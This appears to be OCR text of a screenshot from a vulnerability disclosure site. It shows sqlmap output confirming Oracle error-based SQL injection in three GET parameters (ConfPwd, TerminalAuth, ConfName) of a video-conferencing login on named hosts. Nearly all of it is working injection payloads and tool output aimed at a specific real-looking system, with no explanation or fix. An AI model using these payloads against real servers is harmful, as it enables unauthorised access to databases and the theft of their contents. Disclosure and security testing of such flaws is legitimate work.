 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ConfPwd
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: controlserver=vccontrol2.dynns.cnuninet.com&webserver=video2.dynns.
cnuninet.com&ConfName=admin&ConfPwd=111111' AND 1244=(SELECT UPPER(XMLType(CHR(6
0)||CHR(58)||CHR(113)||CHR(119)||CHR(111)||CHR(120)||CHR(113)||(SELECT (CASE WHE
N (1244=1244) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(109)||CHR(102)||CHR(1
20)||CHR(113)||CHR(62))) FROM DUAL) AND 'knXb'='knXb&TerminalAuth=123456&submit2
.x=30&submit2.y=17
Place: GET
Parameter: TerminalAuth
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: controlserver=vccontrol2.dynns.cnuninet.com&webserver=video2.dynns.
cnuninet.com&ConfName=admin&ConfPwd=111111&TerminalAuth=123456' AND 2273=(SELECT
 UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(119)||CHR(111)||CHR(120)||CHR(113
)||(SELECT (CASE WHEN (2273=2273) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(1
09)||CHR(102)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'WNaw'='WNaw&submit2
.x=30&submit2.y=17
Place: GET
Parameter: ConfName
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: controlserver=vccontrol2.dynns.cnuninet.com&webserver=video2.dynns.
cnuninet.com&ConfName=admin' AND 5044=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(119)||CHR(111)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (5044=5044) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(109)||CHR(102)||CHR(120)||CHR(113)||
CHR(62))) FROM DUAL) AND 'ksik'='ksik&ConfPwd=111111&TerminalAuth=123456&submit2
.x=30&submit2.y=17
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: ConfPwd, type: Single quoted string (default)
[1] place: GET, parameter: TerminalAuth, type: Single quoted string
[2] place: GET, parameter: ConfName, type: Single quoted string
[q] Quit
> 0
www.wooyun.org